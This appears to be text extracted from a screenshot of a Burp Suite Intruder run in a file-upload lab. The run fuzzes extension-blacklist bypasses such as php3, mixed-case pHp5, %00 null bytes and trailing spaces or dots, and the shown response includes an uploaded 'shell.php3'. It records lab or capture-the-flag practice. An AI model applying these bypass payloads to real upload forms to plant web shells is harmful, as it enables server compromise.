 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 200 11 1610
1 phtml 200 14 1663
2 php 200 551 1610
3 php3 200 5 1662
4 php4 200 16 1662
5 php5 200 1558 1662
6 inc 200 16 1667
7 pHtml 200 11 1663
8 pHp 200 11 1661
9 pHp3 200 16 1662
10 pHp4 200 2 1661
11 pHp5 200 0 1661
12 iNc 200 0 1660
13 iNc%00 200 0 1663
14 iNc%20%20%20 200 0 1669
15 iNc%20%20%20...%20.%20.. 200 0 1693
16 iNc...... 200 0 1678
17 inc%00 200 15 1663
18 inc%20%20%20 200 15 1669
19 inc%20%20%20...%20.%20.. 200 15 1693
20 inc...... 200 26 1678
21 pHp%00 200 15 1663
22 pHp%20%20%20 200 15 1669
23 pHp%20%20%20...%20.%20.. 200 15 1693
24 pHp...... 200 15 1678
25 pHp3%00 200 10 1664
26 pHp3%20%20%20 200 10 1670
27 pHp3%20%20%20...%20.%20.. 200 10 1694
28 pHp3...... 200 10 1679
29 pHp4%00 200 10 1664
30 pHp4%20%20%20 200 10 1670
31 pHp4%20%20%20...%20.%20.. 200 0 1694
32 pHp4...... 200 10 1679
33 pHp5%00 200 10 1664
34 pHp5%20%20%20 200 10 1670
35 pHp5%20%20%20...%20.%20.. 200 7 1694
36 pHp5...... 200 7 1679
37 pHtml%00 200 7 1665
38 pHtml%20%20%20 200 7 1671
39 pHtml%20%20%20...%20.%20.. 200 7 1695
equest Response
retty Raw Hex Render
</script>
<link href="./attachs/bootstrap.sketchy.min.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="jumbotron">
<img src="./imgs/head.png" class="rounded mx-auto d-block" width="100%">
<br>
<p class="lead">
白名单是设置能通过的用户，白名单以外的用户都不能通过。<br>
黑名单是设置不能通过的用户，黑名单以外的用户都能通过。<br>
所以一般情况下白名单比黑名单限制的用户要更多一些
</p>
<br>
<div>
<img src="./upload/shell.php3" class="rounded mx-auto d-block" width="100px">
</div>
<form action="" method="post" enctype="multipart/form-data">
<div class="form-group">
<input type="file" class="form-control-file" name="file" id="file">
<input type="submit" name="submit" value="Upload" />
</div>
</form>
</div>
</div>
</body>
</html>